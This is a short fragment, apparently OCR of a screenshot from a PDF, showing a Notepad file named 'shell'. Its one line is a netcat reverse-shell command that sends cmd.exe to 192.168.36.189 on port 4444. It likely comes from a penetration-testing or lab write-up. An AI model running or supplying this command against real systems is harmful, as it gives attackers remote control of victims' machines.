 shell - Notepad
File Edit Format View Help
C:\users\nspadm\Desktop\nc.exe 192.168.36.189 4444 -e cmd.exe
Ln 1, Col 1 100% Windows (CRLF) UTF-8